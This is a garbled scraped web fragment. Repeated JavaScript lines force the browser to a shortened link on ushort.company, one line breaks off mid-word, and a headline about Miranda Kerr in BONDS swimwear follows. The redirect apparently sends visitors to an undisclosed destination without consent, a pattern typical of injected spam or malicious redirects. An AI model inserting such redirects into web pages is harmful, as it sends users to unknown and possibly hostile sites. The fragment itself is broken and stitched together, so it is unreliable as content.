
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Miranda Kerr Hits the Beach for BONDS Swimsuit